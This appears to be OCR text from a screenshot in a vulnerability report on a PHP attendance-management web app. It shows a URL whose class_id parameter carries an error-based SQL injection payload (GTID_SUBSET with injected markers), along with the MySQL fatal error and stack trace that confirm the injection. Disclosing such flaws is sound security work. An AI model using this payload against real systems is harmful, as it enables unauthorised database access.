 Attendance | Attendance Mana
localhost:8889/?page=attendance&class_id=1%27%20AND%20GTID_SUBSET(CONCAT(0x7170707a71,(SELECT%20(ELT(5168=5168,1))),0x71706a7871),5168)%20AND%20%27rlSy%27=...
ndance Management System Home Classes Students Attendance Report
Manage Attendance
Fatal error: Uncaught mysqli_sql_exception: Malformed GTID set specification 'qppzq1qpjxq'. in /Users/xiahao/Desktop/WWW/aaaaaa/php-
attendance/classes/actions.class.php:137 Stack trace: #0 /Users/xiahao/Desktop/WWW/aaaaaa/php-attendance/classes/actions.class.php(137): mysqli-
>query('SELECT `student...') #1 /Users/xiahao/Desktop/WWW/aaaaaa/php-attendance/pages/attendance.php(8): Actions->attendanceStudents('1' AND
GTID_SUB...', '2024-02-23') #2 /Users/xiahao/Desktop/WWW/aaaaaa/php-attendance/index.php(26): include_once('/Users/xiahao/D...') #3 {main} thrown in
/Users/xiahao/Desktop/WWW/aaaaaa/php-attendance/classes/actions.class.php on line 137